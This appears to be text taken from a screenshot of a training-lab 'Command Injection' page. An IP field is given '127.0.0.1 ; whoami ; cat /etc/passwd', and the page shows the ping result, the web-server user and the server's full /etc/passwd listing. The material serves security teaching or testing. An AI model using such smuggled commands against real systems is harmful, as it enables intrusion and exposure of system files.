 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; whoami ; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3082ms
rtt min/avg/max/mdev = 0.020/0.025/0.031/0.005 ms
www-data
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
saned:x:109:115::/var/lib/saned:/usr/sbin/nologin
lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:112:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nolo
nm-openvpn:x:113:119:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/n
nm-openconnect:x:114:120:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkMana
mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false